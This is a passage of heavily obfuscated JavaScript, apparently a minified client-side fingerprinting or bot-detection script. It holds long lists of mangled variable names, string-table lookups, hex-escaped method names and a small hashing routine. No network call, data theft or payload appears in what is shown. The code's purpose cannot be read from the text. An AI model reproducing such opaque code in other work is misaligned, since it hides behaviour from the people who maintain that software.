D,tt,WH,W0D,rl,qcD,Nd,Ar,xcD,AC,v7D,CKD,jg,ML,Ft,cN,vPD,vfD,vKD,YkD,HkD,NPD,GH,SL,bd,lXD,PQ,zfD,APD,NXD,VH,GcD,PPD,xq,TRD,qmD,Jr,kFD,IS,hH,WG,QZD,GKD,mA,bRD,wKD,sFD,QFD,W5D,txD,O4D,MDD,PWD,fZD,Op,dPD,Es,XZD,JxD,dcD,H7,US,fXD,qG,vV,RWD,BV,f8D,DRD,SxD,xMD,fzD,vN,nND,sd,FV,qRD,Jg,w6,FQ,MOD,WMD,Qd,sr,czD,jN,w8D,tMD,Pt,xb,JG,H6D,psD,sN,Eb,Wt,FN,FFD,TXD,Od,AFD,UDD,FS,zb,pwD,n2X,j8D,N2D,Ds,U5D,UB,vKX,gwD,bxD,QN,Tp,Hp,bxX,Fl,Dr,ExX,fS,DL,nN,CL,m5D,DA,OFX,E2X,Qp,V8D,SS,Uv,vM,Eh,rr,Y3D,WS,Ct,Nv,AA,fH,BL,Hb,LV,Iv,F8D,CMD,YYD,glD,CqD,hI,t3D,E9,IwD,BH,jXD,OPD,S9,FcD,EL,O7D,RFD,jmD,PU,gFD,JQ,qv,rV,dgD,YfD,ZQD,fv,O1D,hzD,DwD,R6D,ZdD,YN,OBD,xDD,AcD,HmD,tB,pYD,DcD,pr,KcD,QgD,SA,Ag,X3,kfD,RmD,xRD,L9,VmD,FMD,Zr,JFD,Kg,BA,rq,gA,jfD,WA,mp,c0D,vH,vb,N6D,OFD,H4D,Z9,wYD,DpD,kd,gG,pgD,lND,YQD,Vl,l0D,WY,L9D,GlD,ld,XQ,kvD,R5D,B9,EA,nh,D3,Oq,f3,GRD,sDD,Rs,KCD,c2D,Xs,xA,HRD,gJD,zr,q9,wh,OQ,VO,pM,cT,Mh,h8,lI,Yh,bh,D6,A6,UU,RT,gz,L7,SU,zE,DS,Ev,NG,gq,s9,tr,rs,wG,HA,UV,RA,XS,Ts,np,Jq,IV,TN,T9,jQ,CA,GB,bN,lL,Md,dA,Hv,Wq,vl,pv,d8D,fPD,m0D,mL,lS,Lp,E3,nzD,XxD,O9,pV,lO,NQ,KxD,nr,D9D,MRD,Gp,gcD,T2D,Us,XTD,ml,w5D,cgD,L1D,k1D,snD,GJD,cb,ZV,fED,AxD,vED,rt,Ht,VYD,LN,zzD,G8D,T5D,VJD,P4D,mED,qzD,OmD,mZD,Cq,N0D,wq,S3,JJD,FYD,gID,dnD,Y2D,KG,WL,cH,mv,GwD,A9,n8D,CcD,MXD,g3,PzD,JRD,lnD,rDD,LMD,mID,YqD,qTD,YTD,gED,RPD,wWD,vYD,j3,Rq,SQ,kv,m3,Kp,q3,VN,HO,W3,Hs,OkD,vzD,f9,j9,AUD,KL,ZID,Y4D,bq,MH,AV,wXD,GxD,sRD,IfD,Xq,dfD,GND,F6D,bp,xmD,fRD,xVD,qQD,sCD,b6D,UcD,Ss,vG,nBD,hGD,CND,sS,cdD,I4D,IGD,hmD,RH,dVD,I3D,t3,LXD,pmD,I5D,t2D,pkD,zDD,BRD,rED,NMD,EcD,YxD,mfD,WPD,RV,HZD,Z5D,IkD,RkD,qDD,WFD,MxD,b2D,hPD,lWD,WQD,TB,hKD,QOD,qBD,QGD,wb,xZD,MA,SlD,gtD,wmX,VHD,D6D,D4D,VfD,xlD,h3D,DXD,BOD,x5D,cXD,x9D,qvD,UQD,YVD,S7D,SkD,KmD,Jb,DHD,kAD,EG,SSD,grD,t5D,Fd,h5X,pKX,Pr,DbD,CV,YSD,T4X,j3D,OA,OUD,K4X;var QPD;var BQD;function FJ(){var knX=function(){};FJ=function(){return knX;};return knX;}var qd;var Pd;function tA(YnX,j1X){zY.push(m6D);var GgX=function(){};GgX[Z7()[Dn(jE)](Fk,nv,Fj)][FJ()[HT(kL)].apply(null,[Gg,r0,M5])]=YnX;GgX[Z7()[Dn(jE)](Fk,nv,vC(vC({})))][FJ()[HT(zV)](KQ,hg,C1)]=function(gjX){zY.push(gRD);var NgX;return NgX=this[FJ()[HT(YS)].apply(null,[hM,r7,MP])]=j1X(gjX),zY.pop(),NgX;};GgX[Z7()[Dn(jE)](Fk,nv,YS)][fg()[XI(kL)].apply(null,[xw,Td,lC,lJ])]=function(){var c1X;zY.push(Mj);return c1X=this[VE(typeof FJ()[HT(YS)],PY('',[][[]]))?FJ()[HT(pz)](N1D,vC(vC(OE)),Ad):FJ()[HT(YS)].call(null,hM,vC(vC([])),pk)]=j1X(this[FJ()[HT(YS)](hM,YS,pk)]),zY.pop(),c1X;};var XYX;return zY.pop(),XYX=new GgX(),XYX;}var rS;function gC(DCX){return ZmD()[DCX];}var zkD;function HT(qhX){return wfD()[qhX];}function J7(){var kfX=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);J7=function(){return kfX;};return kfX;}var jp;var mtD;var KZD;var kxD;var Nr;var FG;var KfD;var wxD;var SfD;var TND;var hS;function Dn(dfX){return wfD()[dfX];}function IY(zPX){return ZmD()[zPX];}var rPD;var t5X;function Z7(){var gPX={};Z7=function(){return gPX;};return gPX;}function J6(cPX){return ZmD()[cPX];}function ZmD(){var rTX=['WX','pw','LF','l2','CX','Vx','Zf','Dk','HZ','Zc','ZK','Qm','Bc','Uc','bc','cK','zK','DF','RK','wX','hW','xX','R5','dD','WF','Lf','kX','lf','Jm','H2','H4','MD','xc','ww','lX','cw','rm','nm','kP','jZ','tZ','L5','AW','fZ','nD','Yw','gW','jm','mx','Im','Mx','F5','R2','L4','tX','kF','dZ','jD','Om','JF','V','tm','c4','XD','hw','FP'];ZmD=function(){return rTX;};return rTX;}var cPD;function wfD(){var IPX=['kZ','SX','C','Qw','O2','wP','ID','I4','E4','TD','Hf','xf','C2','xK','D4','J5','Mc','bK','RZ','N5','p2','cc','K1','Fm','w','M2','z5','Mw','Vc','gF','kx','wD','km','jw','Zw','p1','zc','Yk','NF','ZF','tx','KW','Y2','Fc','P2','EZ','tk','BK','Kc','p5','LK','F','bW','Lm','qW','q1','s5','I1','xZ','vf','PD','sx','YZ','U4','DZ','J1','fx','B4','DW','zk','zx','Fw','JZ','Ux','QK','fw','Tf','cX','Yc','Oc','Am','AF','Kf','C4','Qx','EW','qK','W5','Nc','E','BP','fW','q5','dW','tW','KK','gx','mm','Em','tD','Zx','YW','mF','G2','nX','zW','mP','qk','LP','Z5','Pw','Rk','QX','Xw','JP','fD','HW','Hk','K5','GW','fK','wF','H','hK','Ix','W1','jx','mX','VX','Gw','jW','mK','Cx','P5','Gk','YK','PX','Ek','sZ','L','Ok','lw','l4','Ec','Rf','qx','I5','Dc','UF','qf','T','L1','bP','k1','OX','OW','z2','Wc','WK','K2','hD','J4','xD','wx','CP','bD','RX','N4','pK','Ck','RW','X5','SZ','A4','vF','rf','gX','J2','jK','zZ','KZ','Xm','kW','IK','cx','EF','IW','QP','Wm','sK','Uk','Q5','Kw','D1','n4','SW','jP','Ef','Xc','b5','F2','Q2','A','Z','f2','gf','IP','MX','I','mD','sF','gZ','ck','AD','Qf','AK','EP','wf','FK'];wfD=function(){return IPX;};return IPX;}var zDX;var EkD;function rT(){var OwX=[]['\x65\x6e\x74\x72\x69\x65\x73']();rT=function(){return OwX;};return OwX;}var BDD;var YZD;var MG;var Jl;var Sl;function fg(){var NJX=function(){};fg=function(){return NJX;};return NJX;}var hB;function dJX(NPX){NPX=NPX?NPX:Ul(NPX);var CCX=gH(v3(NPX,OE),DN[gh]);if(gH(Gr(Gr(Yv(NPX,Hg),Yv(NPX,zV)),NPX),OE)){CCX++;}return CCX;}var zY;var Ys;function cA(FIX){return ZmD()[FIX];}var DN;var Bt;var J9;var M6D;function hY(){var jTX=new Object();hY=function(){return jTX;};return jTX;}function q(){m2={};if(typeof window!==[]+[][[]]){XF=window;}else if(typeof global!==[]+[][[]]){XF=global;}else{XF=this;}}var kH;var ct;var hfD;function rL(){var DWX=Object['\x63\x72\x65\x61\x74\x65']({});rL=function(){return DWX;};return DWX;}var Ps;var TmD;return d9.call(this,jX);var NX;var UH;var XF;var rQ;function In(){var NCX={};In=function(){return NCX;};return NCX;}function Kr(C0X){var shX=C0X;var LfX;do{LfX=wA(dJX(shX),z4D);shX=LfX;}while(TU(LfX,C0X));return LfX;}function NY(zgX){return wfD()[zgX];}function XI(TMX){return wfD()[TMX];}Bt;}());